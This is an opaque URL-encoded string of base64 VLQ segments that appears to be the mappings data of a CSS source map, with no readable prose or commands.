QA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR5YzB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCxPQ%2CO%5C%2FCwPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQ0HQ%2CWA3KJ%2CQA2KK%3BIACG%2CkBAAA%3BI9CpMZ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEAMA%2CWQkPI%2CQA2KK%2CKR7ZR%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCzPgB%2CO%5C%2FCyPhB%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQkIY%2CWAnLR%2CQA2KK%2CKAQI%3BIACG%2CaAAA%3B%3BEAGJ%2CWAvLR%2CQA2KK%2CKAYI%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CWA9LR%2CQA2KK%2CKAmBI%2CMAAS%3BIACN%2C4BAAA%3B%3BEApBR%2CWA3KJ%2CQA2KK%2CKAuBG%3BIACI%2CcAAA%3B%3BEDnNhB%2CMAAM%2COACF%3BEADJ%2CMAAM%2COAEF%3BIACI%2CqBAAA%3B%3BEGpGR%3BIhDyFA%2CgCAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%3BICrDb%2CkBAAA%3BIACA%2CUAAA%3BIDsDI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEjDdJ%2CQiDUQ%2CKAAK%2CMjDVZ%3BEACD%2CQiDSQ%2CKAAK%2CMjDTZ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMjDJZ%3BIACG%2CWAAA%3B%3BEiDGJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%3BIACH%2CWAAA%3BIACA%2CWAAA%3B%3BEDgDJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%2CMAID%3BIlDwRN%2CYAAA%3BIkDtRQ%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BED0CR%2CQAAQ%2CKAAK%2CMCtCX%2CQAAK%3BIlDgRP%2CgBAAA%3BIkD7QI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BElDsBJ%2CQiDUQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD4BN%3BEACD%2CQiDSQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD6BN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMCtCX%2CQAAK%2CQlDkCN%3BIACG%2CWAAA%3B%3BEkD3BA%2CQD8BI%2CKAAK%2CMCtCX%2CQAAK%2CQAQF%3BIACG%2CcAAA%3B%3BED6BR%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%3BIlDsNP%2CkBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%3BIlDoNN%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CsBAAA%3BIkD%5C%2FLQ%2CmBAAA%3BIlD%2BLR%2CYAAA%3BIAAA%2C0BAAA%3B%3BEmDjJA%2CQFzFQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCmEL%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQF9FQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCwEL%3BInD4ID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CQFnGQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUC6EL%3BInDuID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD1LI%2CQDhDI%2CKAAK%2CMCoBX%2CQAAK%2CMA4BF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDjDI%2CKAAK%2CMCoBX%2CQAAK%2CMA6BF%2CIAAI%2CWAAc%2CUAAO%3BIlDyL9B%2CmBAAA%3B%3BEkDrLI%2CQDrDI%2CKAAK%2CMCoBX%2CQAAK%2CMAiCF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDtDI%2CKAAK%2CMCoBX%2CQAAK%2CMAkCF%2COAAU%3BEACX%2CQDvDI%2CKAAK%2CMCoBX%2CQAAK%2CMAmCF%2COAAU%2CUAAO%3BEAClB%2CQDxDI%2CKAAK%2CMCoBX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BIlDkLtB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD5KI%2CQD9DI%2CKAAK%2CMCoBX%2CQAAK%2CMA0CF%2COAAU%3BEACX%2CQD%5C%2FDI%2CKAAK%2CMCoBX%2CQAAK%2CMA2CF%2COAAU%2CUAAO%3BEAClB%2CQDhEI%2CKAAK%2CMCoBX%2CQAAK%2CMA4CF%2COAAU%2CUAAO%3BIlD0KtB%2CmBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCqEX%2CQAAK%3BIlDqKP%2CmBAAA%3BIkDnKI%2CgBAAA%3BIACA%2C4BAAA%3BIlDkKJ%2CsBAAA%3B%3BEiDnOQ%2CQAPA%2CKAAK%2CMAMT%2CMAAK%2CMAAO%2CEACP%3BIACG%2CaAAA%3B%3BEG5BZ%3BIpD8PA%2CgBAAA%3B%3BEApPA%2CgBAAC%3BEACD%2CgBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CgBAAC%3BIACG%2CWAAA%3B%3BEoDjBJ%2CgBCmEA%3BIACI%2CWAAA%3B%3BEDpEJ%2CgBClBA%3BEDkBA%2CgBCjBA%3BIACI%2CqBAAA%3B%3BEDgBJ%2CgBClBA%2CSAQI%2CEAAC%3BEDUL%2CgBCjBA%2CWAOI%2CEAAC%3BIACG%2CqBAAA%3B%3BEDSR%2CgBCJA%2CSACI%3BIrDiQJ%2CkBAAA%3B%3BEoD9PA%2CgBCMA%2CWAKI%2CEAAC%3BIrDmPL%2CeAAA%3B%3BEoD9PA%2CgBAGM%3BEAHN%2CgBAIM%3BIACE%2CgBAAA%3B%3BEALR%2CgBAGM%2CWAIE%3BEAPR%2CgBAIM%2CaAGE%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEE8BZ%2CcACI%2CUACI%2CiBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAIA%2CcARZ%2CUACI%2CiBAMI%2CQACK%3BIACG%2CeAAA%3B%3BEC2FhB%2CYAAC%2CYACG%3BIvDiHR%2C6BAAA%3BIuD%5C%2FGY%2CiBAAA%3B%3BECrHZ%3BIACI%2CwBAAA%3B%3BErCmEJ%2CwBACI%3BIACI%2C6BAAA%3B%3BEAFR%2CwBAKI%2CeAGI%3BEARR%2CwBAKI%2CeAII%3BEATR%2CwBAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CwBAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CwBAFR%2CqCACI%2CKACK%3BEACD%2CwBAHR%2CqCACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CwBAPR%2CqCACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CwBAyCI%2CKAAI%3BEAzCR%2CwBA0CI%3BEA1CJ%2CwBA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CiCAKI%3BInB0GJ%2CmBAAA%3B%3BEmBtGY%2CiCAJR%2COAGI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAZhB%2CiCAKI%2COAWI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BE1BzMd%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEgEmFc%2COAJT%2CKACF%2CgBACG%2CeACI%2CaACK%3BIACG%2CgBAAA%3B%3BEC%5C%2FFpB%3BIACI%2CqBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEhELP%3BIACC%2CeAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAGD%2COAAO%3BIACN%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAGD%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJD%2CYAKC%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAPF%2CYAKC%2COAGC%3BEARF%2CYAKC%2COAIC%3BIACC%2CyBAAA%3B%3BEACA%2CYANF%2COAGC%2COAGE%3BEAAD%2CYANF%2COAIC%2CEAEE%3BIACA%2CyBAAA%3B%3BEAKJ%3BEACA%2CKAAK%3BIACJ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAED%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALA%2CcAAe%2CaAMf%3BEALA%2CgBAAiB%2CaAKjB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CgBAAiB%3BEACjB%2CcAAe%2CMAAK%3BEACpB%2CgBAAiB%2CMAAK%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJA%2CcAAe%2CaAMf%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CcAAe%2CMAAK%3BIACpB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CoBAAA%3BIACA%2CwBAAA%3B%3BEAJA%2CqBAAsB%2CaAKtB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CqBAAsB%3BEACtB%2CqBAAsB%2CMAAK%3BIAC3B%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGD%2CaACC%3BIACC%2CyBAAA%3B%3BEAFF%2CaACC%2CaAEC%3BIACC%2CWAAA%3BIACA%2CsBAAA%3BIAEA%2CyBAAA%3B%3BEAPH%2CaACC%2CaAEC%2COAKC%3BIACC%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaAVH%2CaAEC%2COAKC%2CMAGE%3BIACA%2CcAAA%3B%3BEAZL%2CaACC%2CaAEC%2COAKC%2CMAMC%3BEAdJ%2CaACC%2CaAEC%2COAKC%2CMAOC%3BIACC%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaApBJ%2CaAEC%2COAKC%2CMAMC%2COAOE%3BEAAD%2CaApBJ%2CaAEC%2COAKC%2CMAOC%2CEAME%3BIACA%2CcAAA%3B%3BEAtBN%2CaACC%2CaAEC%2COAKC%2CMAkBC%3BIACC%2CcAAA%3B%3BEACA%2CaA3BJ%2CaAEC%2COAKC%2CMAkBC%2COAEE%3BIACA%2CcAAA%3B%3BEA4EN%2CMAAO%2CeAAe%2CeAAe%3BEAAQ%3BIAlE5C%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAlLA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEA6OD%2CMAAO%2CeAAe%2CeAAe%2COA7DpC%3BEA6D4C%2CMA7D5C%3BIACC%2CcAAA%3BIACA%2CaC7GmB%2C6BD6GnB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%3BEAAD%2CMAAC%3BIACA%2C%2BBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%2CMAGA%3BEAHD%2CMAAC%2CMAGA%3BIACC%2CcAAA%3B%3BEAqDD%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%3BEAAD%2CMADA%2COACC%3BIAtBF%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAqBC%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQApBF%3BEAoBC%2CMADA%2COACC%2CQApBF%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%3BEAAD%2CMAeC%2COACC%2CQAhBD%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%2CMAGA%3BEAHD%2CMAeC%2COACC%2CQAhBD%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2CMAIM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAPD%3BEAAD%2CMAMC%2COACC%2CQAPD%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAoPC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%3BEAAD%2CMALA%2COAKC%3BIApDF%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEA4CC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcA3CF%3BEA2CC%2CMALA%2COAKC%2CcA3CF%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%3BEAAD%2CMA%2BBC%2COAKC%2CcApCD%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%2CMAIA%3BEAJD%2CMA%2BBC%2COAKC%2CcApCD%2CMAIA%3BIACC%2CcAAA%3B%3BEAqCF%2COAAC%3BEACD%2COAAC%3BEACD%2COAAC%2COAAO%3BIACP%2CeAAA%3B%3BEACA%2COAJA%2CWAIC%3BEAAD%2COAHA%2CUAGC%3BEAAD%2COAFA%2COAAO%2COAEN%3BIACA%2CeAAA%3BIACA%2CaAAa%2C4BAAb%3B%3BEAGF%2COAAC%3BIAzCD%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAwCA%2COAAC%2CQAvCD%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2COAmCC%2CQAnCA%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2COAmCC%2CQAnCA%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2COA0BC%2CQA1BA%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAuQE%2COAJD%2CQAGC%2C2BACC%3BIACA%2CyBAAA%3B%3BEAIH%2COAAC%3BIA5ED%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAoEA%2COAAC%2CcAnED%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2COA4DC%2CcA5DA%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2COA4DC%2CcA5DA%2CMAIA%3BIACC%2CcAAA%3B%3BEiEzMA%2CIAAC%3BEAAM%2CIAAC%3BEAAM%2CIAAC%3BEAAO%2CIAAC%3BIACrB%2CYAAA%3B%3BECjBE%2CaAAC%2CeACG%3BIACI%2CqBAAA%3B%3BEAIZ%3BIACI%2CUAAA%3BIACA%2CiBAAA%3B%3BEAEJ%3BIACI%2CeAAA%3BIACA%2CqBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAEJ%2C0BAA0B%3BIACtB%2CcAAA%3B%3BEAGJ%2CaAAa%3BIACT%2CmCAAA%3BIACA%2CkCAAA%3BIACA%2CeAAA%3BIACA%2CoBAAA%3BIACA%2CcAAA%3BIACA%2CaAAa%2CYAAb%3BIACA%2CsBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2CQAAQ%2CaACJ%3BIACI%2CaAAA%3B%3BEAIR%2CIAAI%2CaACA%2CQAAO%3BEADQ%2CIAAI%2CkBACnB%2CQAAO%3BIACH%2CWAAA%3B%3BEAFR%2CIAAI%2CaAKA%2COAAM%3BEALS%2CIAAI%2CkBAKnB%2COAAM%3BIACF%2CaAAA%3B%3BEANR%2CIAAI%2CaASA%3BEATe%2CIAAI%2CkBASnB%3BIACI%2CiBAAA%3B%3BEAVR%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%3BEAdW%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CiBAAA%3B%3BEApBZ%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%2CYAQI%3BEAtBO%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%2CYAQI%3BIACI%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAxBhB%2CIAAI%2CaA6BA%3BEA7Be%2CIAAI%2CkBA6BnB%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CaAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BEAKR%2CQAAQ%2CaAEJ%2CEAAC%3BIACG%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEARR%2CQAAQ%2CaAYJ%2CKAAI%2CkBAAkB%3BIAClB%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CQAnBA%2CaAYJ%2CKAAI%2CkBAAkB%2COAOjB%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAxBZ%2CQAAQ%2CaA4BJ%2CKAAI%3BIACA%2CqBAAA%3BIACA%2C4BAAA%3B%3BEAEA%2CQAhCA%2CaA4BJ%2CKAAI%2CkBAIC%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3B%3BEAXJ%2CgBAaI%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CuBAAA%3B%3BEAhBR%2CgBAmBI%3BIACI%2CeAAA%3BIACA%2CgCAAA%3B%3BEAEJ%2CgBAAC%2CsBACG%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAAC%2CsBACG%2CgBAGI%3BIACI%2CSAAA%3B%3BEALZ%2CgBAAC%2CsBACG%2CgBAGI%2CgBAGI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3B%3BEAQpB%2CQAAS%2CmBAAmB%2CgBAAgB%2CqBAAqB%2CwBAAwB%3BIACrF%2C2BAAA%3B%3BEAGJ%2CQAAS%2CmBAAkB%3BIACvB%2CgBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3BIACA%2C6BAAA%3BIACA%2CqCAAA%3BIACA%2CwCAAA%3BIACA%2CgCAAA%3B%3BEAEA%2CkBAAC%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CkBADJ%2CsBACK%3BIACG%2CSAAS%2CEAAT%3B%3BEArBZ%2CkBAyBI%3BIACI%2CWAAA%3BIACA%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3B%3BEA7BR%2CkBAyBI%2CqBAMI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CkBAVR%2CqBAMI%2CwBAIK%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEArChB%2CkBA0CI%2CeACI%3BIACI%2CuBAAA%3B%3BEA5CZ%2CkBA0CI%2CeAKI%3BIACI%2CqBAAA%3B%3BEAhDZ%2CkBA0CI%2CeAKI%2CoBAGI%3BIACI%2CWAAA%3BIACA%2CYAAA%3B%3BEApDhB%2CkBA0CI%2CeAcI%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAMR%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CCADH%2CUACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAIR%2CqBACI%2CgBACI%3BIACI%2C0BAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEANZ%2CqBASI%2CqBACI%3BIACI%2CaAAA%3B%3BEAEJ%2CqBAJJ%2CqBAIK%2COACG%3BIACI%2CcAAA%3B%3BEAMhB%2CqBACI%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C0BAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAPR%2CgBACI%2CeAMK%3BIACG%2CmBAAA%3BIACA%2CkCAAA%3B%3BEAGJ%2CqBAZR%2CgBACI%2CeAWK%3BIACG%2C8BAAA%3B%3BEAMhB%2CmBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAIR%2CIAAI%2CWACA%2CcACI%2CIAAG%3BEAFX%2CIAAI%2CWACA%2CcAEI%3BEAHR%2CIAAI%2CWACA%2CcAGI%2CIAAG%3BIACC%2CqBAAA%3B%3BEAKZ%2CIAAI%3B%3B%3B%3BEAAJ%2CIAAI%2CYACA%3BIACI%2CuBAAA%3B%3BEAIA%2CIANJ%2CYAKA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIAbJ%2CYAYA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIApBJ%2CYAmBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CIA1BJ%2CYAyBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEA3BZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%3BIACI%2CoBAAA%3B%3BEAjCZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%2CYAGI%3BIACI%2CyBAAA%3B%3BEApChB%2CIAAI%2CYAyCA%2CsBACI%2CgBACI%3BIACI%2CqBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEAEA%2CIAlDZ%2CYAyCA%2CsBACI%2CgBACI%2CEAOK%3BIACG%2CmBAAA%3BIACA%2CyBAAA%3B%3BEApDpB%2CIAAI%2CYAyCA%2CsBACI%2CgBAcI%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3B%3BEA1DhB%2CIAAI%2CYAyCA%2CsBACI%2CgBAmBI%2CeAAc%3BIACV%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3B%3BEAOA%2CIAvEZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSACf%3BIACG%2CmBAAA%3BIACA%2CSAAS%2CEAAT%3B%3BEAGJ%2CIA5EZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%3BIACG%2CgBAAA%3B%3BEAEA%2CIA%5C%2FEhB%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%2CMAGI%3BIACG%2CkBAAA%3B%3BEAhFxB%2CIAAI%2CYAuFA%2CoBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAzFZ%2CIAAI%2CYA6FA%3BIACI%2CUAAA%3BIACA%2CSAAA%3BIACA%2CcAAA%3BIACA%2CkDAAA%3BIACA%2CqDAAA%3BIACA%2C6CAAA%3B%3BEAnGR%2CIAAI%2CYA6FA%2CmBAQI%3BIACI%2CyBAAA%3B%3BEAtGZ%2CIAAI%2CYA6FA%2CmBAYI%3BIACI%2CyBAAA%3BIACA%2C2BAAA%3B%3BEA3GZ%2CIAAI%2CYAiHA%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAxHR%2CIAAI%2CYAiHA%2CWASI%2CkBAAiB%3BEA1HzB%2CIAAI%2CYAiHA%2CWAUI%2CkBAAiB%3BIACb%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CWAAW%2CgBAAX%3BIACA%2CQAAA%3B%3BEAhIZ%2CIAAI%2CYAiHA%2CWAkBI%2CkBAAiB%3BIACb%2COAAA%3BIACA%2CiBAAA%3B%3BEArIZ%2CIAAI%2CYAiHA%2CWAuBI%2CkBAAiB%3BIACb%2CUAAA%3BIACA%2CiBAAA%3B%3BEA1IZ%2CIAAI%2CYAiHA%2CWA4BI%3BIACI%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3B%3BEAhJZ%2CIAAI%2CYAiHA%2CWAkCI%3BIACI%2CgBAAA%3B%3BEApJZ%2CIAAI%2CYAiHA%2CWAsCI%3BIACI%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CmBAAA%3B%3BEA5JZ%2CIAAI%2CYAiHA%2CWA8CI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAnKZ%2CIAAI%2CYAuKA%2CIAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAzKR%2CIAAI%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CIA9KR%2CYAuKA%2CIAAG%2CcAIC%2CEAAC